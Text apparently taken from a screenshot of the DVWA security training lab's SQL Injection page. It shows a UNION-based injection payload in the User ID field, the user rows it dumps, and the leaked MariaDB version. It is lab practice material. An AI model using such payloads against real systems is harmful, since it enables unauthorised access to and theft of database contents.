 Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: %' or 1=1 union select null, version() #
First name: admin
Surname: admin
ID: %' or 1=1 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 1=1 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 1=1 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 1=1 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 1=1 union select null, version() #
First name:
Surname: 10.1.37-MariaDB-0+deb9u1